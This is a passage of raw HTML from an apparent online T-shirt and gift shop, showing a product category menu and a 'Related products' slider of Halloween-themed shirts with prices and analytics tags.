<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778 current-cat"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2999 status-publish instock product_cat-halloween product_cat-holiday product_cat-sweatshirt-2 product_tag-boo product_tag-boobs product_tag-funny product_tag-gift product_tag-halloween product_tag-hot-trend product_tag-pumpkins product_tag-skeleton-hands product_tag-spooky has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/funny-halloween-skeleton-hands-and-pumpkins-boobs-7253/" aria-label="Funny Halloween Skeleton Hands And Pumpkins Boobs">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/funny-halloween-skeleton-hands-and-pumpkins-boobs62815.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Halloween Skeleton Hands And Pumpkins Boobs" decoding="async" title="Funny Halloween Skeleton Hands And Pumpkins Boobs" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/funny-halloween-skeleton-hands-and-pumpkins-boobs62815.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Halloween Skeleton Hands And Pumpkins Boobs" decoding="async" title="Funny Halloween Skeleton Hands And Pumpkins Boobs" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/funny-halloween-skeleton-hands-and-pumpkins-boobs-7253/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Funny Halloween Skeleton Hands And Pumpkins Boobs</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2999,&quot;item_id&quot;:2999,&quot;item_name&quot;:&quot;Funny Halloween Skeleton Hands And Pumpkins Boobs&quot;,&quot;sku&quot;:&quot;951083&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Halloween&quot;,&quot;id&quot;:2999,&quot;item_brand&quot;:&quot;funny&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/funny-halloween-skeleton-hands-and-pumpkins-boobs-7253\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1653 status-publish instock product_cat-halloween product_cat-hobbies product_cat-holiday product_cat-reading product_cat-t-shirt-black has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee/" aria-label="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-100x100.jpg 100w" data-sizes="(max-width: 247px) 100vw, 247px" title="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/mockup-of-a-round-neck-tee-placed-on-a-hanger-against-a-marble-wall-5050-el1-3-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" title="I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1653,&quot;item_id&quot;:1653,&quot;item_name&quot;:&quot;I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1653,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1653,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1469 status-publish last instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-chucky product_tag-criminal product_tag-famous product_tag-freddie product_tag-ghostface product_tag-halloween product_tag-horror product_tag-michael-myers product_tag-movie product_tag-mugshot product_tag-pinhead product_tag-prisoner product_tag-scary product_tag-serial-killers product_tag-squad product_tag-vibes product_tag-villains has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/halloween-horror-serial-killers-mugshot-unisex-tee/" aria-label="Horror Serial Killers Mugshot Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Horror Serial Killers Mugshot Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Horror Serial Killers Mugshot Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Horror Serial Killers Mugshot Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Horror Serial Killers Mugshot Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/halloween-horror-serial-killers-mugshot-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Horror Serial Killers Mugshot Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1469,&quot;item_id&quot;:1469,&quot;item_name&quot;:&quot;Horror Serial Killers Mugshot Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1469,&quot;price&quot;:22.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1469,&quot;item_brand&quot;:&quot;Horror&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/halloween-horror-serial-killers-mugshot-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1479 status-publish first instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-bones product_tag-cool product_tag-costume product_tag-creepy product_tag-funny product_tag-halloween product_tag-meditating product_tag-meditation product_tag-namaste product_tag-peace product_tag-salem product_tag-sign product_tag-skeleton product_tag-spooky product_tag-vibes product_tag-yoga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/halloween-scarry-skeleton-hand-unisex-tee/" aria-label="Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/2baa75fb-78f8-4ba1-8888-ff42c9908a7f.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/halloween-scarry-skeleton-hand-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1479,&quot;item_id&quot;:1479,&quot;item_name&quot;:&quot;Halloween Funny Skeleton Meditating Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1479,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1479,&quot;item_brand&quot;:&quot;Costume&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/halloween-scarry-skeleton-hand-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1592 status-publish instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-bloody product_tag-criminal product_tag-eat product_tag-funny product_tag-ghostface product_tag-halloween product_tag-horror product_tag-movie product_tag-pizza product_tag-prisoner product_tag-quote product_tag-scary product_tag-serial-killers product_tag-squad product_tag-villains product_tag-watch has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/i-just-want-to-cuddle-and-watch-horror-movies-halloween-bleached-sweatshirt-horror-movies-fans-sweatshirt/" aria-label="I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/db4372b6-6371-44ad-b3e2-20f7a35f0f5e.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
